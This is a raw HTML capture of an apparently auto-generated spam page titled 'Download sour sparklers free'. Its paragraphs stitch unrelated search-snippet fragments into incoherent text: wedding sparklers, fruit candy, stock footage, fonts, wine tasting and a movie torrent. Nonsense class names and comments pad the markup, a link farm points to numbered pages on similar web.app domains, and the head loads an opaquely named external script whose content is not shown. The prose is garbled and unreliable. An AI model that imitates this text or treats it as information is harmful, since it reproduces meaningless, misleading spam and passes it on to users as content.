

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://ninfloringscin.web.app/641.html
body_size: 3310
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://ninfloringscin.web.app/641.html" /><title>Download sour sparklers free</title><script src="https://ninfloringscin.web.app/vb7jtd6yxojl.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- chieprinid --><!-- webstical --><div class="deomiding" id="viddthinta"></div><!-- beaureeburg --><!-- pretacran --><div class="silksoce" id="ticeta"></div><div class="icmuli"></div><div class="betpforte"></div><h1>Download sour sparklers free</h1><div class="tozartu"></div><div class="cioresearch"></div><!-- tiohisi --><div class="pontodis" id="kerliro"></div><div class="ethnasi"></div><div class="guisynchjor" id="menlacon"></div><!-- supfeca --><div class="chowteku"></div><!-- portioschiz --><div class="blogecer"></div><!-- attesi --><div class="roarougce" id="bartcardjas"></div><!-- orwamaj --><div class="chonddawi"></div><div class="swagsoasa" id="menoty"></div><!-- inpremen --><div class="cobuma"></div><!-- sobothde --><div class="sonccompdi" id="dingmarip"></div><p>Wedding sparklers sparkler exit sparklers for wedding. Sparkler a stick with a coating of pyrotechnic composition that creates sparks when lit. Sparklers consist of a thin metal or wooden stick coated with a simple pyrotechnic mixture. It looks like we dont have any release dates for this title yet. Jan 29, 2016 watch the above video tutorial on how to setup your psd file as well as in depth layer customization techniques. Oct 20, 2016 ignite the blue touch paper, download sparklers and fireworks now. Below, we have a variety of free wedding sparkler holder templates for you to download, print, and assemble yourself. While sparklers are generally considered safe, they are responsible for. Fishfree quick and easy easy picnic tree nutfree comfort food eggfree tomatofree grainfree beginner dairyfree shellfishfree pescatarian nutfree 4th of july game day peanutfree vegan vegetarian soyfree glutenfree. Download free sparklers stock video footage and motion graphics with 4k and hd clips available. Sparkler free brushes licensed under creative commons, open source, and more. Using sparklers during your wedding will make it much more exciting and appealing to potential guests, and making sure they have a great time is. Sparkler icons download free vector icons noun project.</p> <p>Sparklers article about sparklers by the free dictionary. Free printable sparkler sendoff signs wedding day sparklers. Wedding sparklers bulk sparklers online wholesale fireworks. Free sparkle stock video footage 1,536 free downloads. Download this freebie sparkler overlay photoshop tool from summerana. Stock video footage 4k and hd video clips shutterstock. Sparklers synonyms, sparklers pronunciation, sparklers translation, english dictionary definition of sparklers.</p> <p>I hope you have a fabulous new years eve and dont forget. Free wedding sparkler holder templates wedding day sparklers. Just click the edit page button at the bottom of the page or learn more in the release dates submission guide. Wedding sparklers outlet coupon 2020 go to weddingsparklersoutlet. The valley of yellow flowers 2017 full download movie torrent. Get free icons or unlimited royaltyfree icons with nounpro. Sparkler burning and sizzling while spinning and moving around steadily, close up perspective. Sparklers and fireworks are really cool, in a sort of hot, explosive and dangerous way.</p> <p>Completely free, royalty free, and no strings attached. Sparklers new years sparklers print tape scissorspaper cutter. Free sparkler overlay sparkler overlays free download. Nutfree candy fruit sour sparklers liberty orchards. Free sparkle stock video footage licensed under creative commons, open source, and more. Free for commercial use no attribution required copyright free. Sparklers online in the press it is an incredible honor to have those sparklers featured in national and local publications. Download free sparkler font, view its character map and generate textbased images or logos with sparkler font online. Highest quality sparklers shipped out in bulk everyday. Our tart fruit sour sparklers combine sweet and juicy fruit flavors with a tangy twist. Plus, explore over 11 million highquality video and footage clips in every category. Multiple sparklers burning and moving gently, medium to far distance. Photography tips lighting photoshop actions 36 ideas sparkler photography, photography pics, photoshop photography.</p> <p>Free to use in your youtube videos, projects, and podcasts. Font sparkler stock photos download 1,931 royalty free photos. Play the full version with more features, more levels and better graphics. Download 57,409 cocktails stock photos for free or amazingly low rates. Choose from over a million free vectors, clipart graphics, vector art images, design templates, and illustrations created by. Youll want to douse the sparklers in water after they are done, so be sure to have a bucket of water close. Sparkler illustrations and clipart 304,761 can stock photo. Sparkler article about sparkler by the free dictionary. Free sparklers stock video footage download 4k hd clips.</p> <p>These publications have been ones that have believed in our idea of sparklers at weddings from the start and have continued to promote us year after year. Jan 15, 2014 free stock footage of a burning sparkler. Over 551,812 sparkler pictures to choose from, with no signup needed. Diy wedding sparkler exit tags something turquoise.</p> <p>Includes four classic flavors, lemon, orange, lime, and grape, each dusted with a sour sparkling sugar coating. Explore over high quality clips to use on your next personal. Sparkler burning and sizzling while moving around, medium to. With this free glitter overlay, you can add gorgeous golden glitter to your photos without the mess. Pucker up for a sweet and tangy treat youll love to eat. Sour sparklers 2018 3d online movie 2026 available at. Pass out copies of our wines at a glance chart page 96, which maps key traits among the sparklers, and have everyone smell and taste each to see if they can pick up the yeastiness in champagne, the crisp dryness of the west coast sparkler, or the faint rubber aroma in cava quite appealing to some people. Sparklers definition of sparklers by the free dictionary. Download this free photo about cupcakes with sparklers, and discover more than 4 million professional stock photos on freepik.</p> <p>Download all the templates you can download envato elements. Mini sparklers 4 gold number, star and heart sparklers, tops. Match the orbs before they fall into the abyss and find your way through mysterious lands of startling beauty. Challenge the darkness with your swift orb matching skills, mighty magical enchantments and earthshaking powerups. Buysparklers offers high quality wedding sparklers, diwali sparklers, pop pop party snappers, wedding poppers and bottle sparklers for weddings, anniversaries, holidays or any other special occasion. A ginger whiskey sour cocktail recipe fit for the holidays. Sparkle 2 free download games play thousands of free. Cocktails stock photos download 57,409 royalty free photos. It looks especially gorgeous if you managed to capture your model moving, for instance, running or. Dec 26, 2012 i made a fun new year sparklers printable go with them. They took just minutes to do and are perfect to bring to a party, to hand out as a party as a favor or to take to family, friends and neighbors for the new year. Sparkler free vector art 10,565 free downloads vecteezy. Start by downloading the free font sofia so that you can properly edit the tags. It looks like we dont have any akas for this title yet.</p> <p>Sparklers pictures download free images on unsplash. Download all photos and use them even for commercial projects. Sparklers are small handheld fireworks that give off fiery sparks rather than explode. There is a number of ways of getting this awesome new ringtone snakes sparklers.</p> <p>Sparkle photoshop action soft focus photoshop action s. Free printable sparkler sendoff signs many people look forward to having a sendoff line at the end of their wedding reception, and many couples choose to make sparklers a part of that excitement. The cheapest item is a 12 pack of sparklers for ps1. Just a few things to keep in mind if you decide to have sparklers at your wedding. Choose from over a million free vectors, clipart graphics, vector art images, design templates, and illustrations created by artists worldwide. Download over 1,651 sparklers royalty free stock video footage, motion backgrounds, and after effects templates and more. Save on our favorite brands by using our digital grocery coupons.</p> <p>And, if you are planning on making an aisle of sorts, make sure the sparklers are far enough apart that your dress doesnt catch fire because one decided. Buy fireworks for sale online at our online fireworks store. Ignite the blue touch paper, download sparklers and fireworks now. Wedding sparklers from buysparklers premium sendoff sparklers. Sparklers sounds free sound effects sparklers sound clips. Colored sparklers really are as easy to make as regular sparklers.</p> <p>All files are available in both wav and mp3 formats. Add coupons to your card and apply them to your instore purchase or online order. The free printable has an option see page 2 without the words happy new year so you can use it at any celebration the whole year long, because you can never have to much sparkle at a party. Download 1,931 font sparkler stock photos for free or amazingly low rates. Wedding sparkler holders are a great way to add a decorative touch to your special day. Snakes sparklers listen and download free ringtone to your.</p><div class="tozartu"></div><div class="cioresearch"></div><!-- tiohisi --><div class="pontodis" id="kerliro"></div><div class="ethnasi"></div><a href="https://ninfloringscin.web.app/1060.html">1060</a> <a href="https://ninfloringscin.web.app/583.html">583</a> <a href="https://ninfloringscin.web.app/418.html">418</a> <a href="https://ninfloringscin.web.app/1483.html">1483</a> <a href="https://ninfloringscin.web.app/741.html">741</a> <a href="https://ninfloringscin.web.app/405.html">405</a> <a href="https://ninfloringscin.web.app/1517.html">1517</a> <a href="https://ninfloringscin.web.app/1021.html">1021</a> <a href="https://ninfloringscin.web.app/1394.html">1394</a> <a href="https://ninfloringscin.web.app/1123.html">1123</a> <a href="https://ninfloringscin.web.app/44.html">44</a> <a href="https://ninfloringscin.web.app/746.html">746</a> <a href="https://ninfloringscin.web.app/1159.html">1159</a> <a href="https://ninfloringscin.web.app/360.html">360</a> <a href="https://ninfloringscin.web.app/412.html">412</a> <a href="https://ninfloringscin.web.app/740.html">740</a> <a href="https://ninfloringscin.web.app/1187.html">1187</a> <a href="https://ninfloringscin.web.app/1492.html">1492</a> <a href="https://ninfloringscin.web.app/286.html">286</a> <a href="https://ninfloringscin.web.app/1064.html">1064</a> <a href="https://ninfloringscin.web.app/268.html">268</a> <a href="https://ninfloringscin.web.app/335.html">335</a> <a href="https://ninfloringscin.web.app/1206.html">1206</a> <a href="https://ninfloringscin.web.app/1515.html">1515</a> <a href="https://ninfloringscin.web.app/1643.html">1643</a> <a href="https://ninfloringscin.web.app/817.html">817</a> <a href="https://ninfloringscin.web.app/60.html">60</a> <a href="https://ninfloringscin.web.app/1049.html">1049</a> <a href="https://ephysmylen.web.app/876.html">876</a> <a href="https://mligomutov.web.app/1303.html">1303</a> <a href="https://ololonpriz.web.app/259.html">259</a> <a href="https://wardfisocaps.web.app/442.html">442</a> <a href="https://pewarpafens.web.app/496.html">496</a> <a href="https://fihanlelip.web.app/1205.html">1205</a> <a href="https://motophabest.web.app/571.html">571</a><div class="tozartu"></div><div class="cioresearch"></div><!-- tiohisi --><div class="pontodis" id="kerliro"></div><div class="ethnasi"></div><div class="guisynchjor" id="menlacon"></div><!-- supfeca --><div class="chowteku"></div></body></html>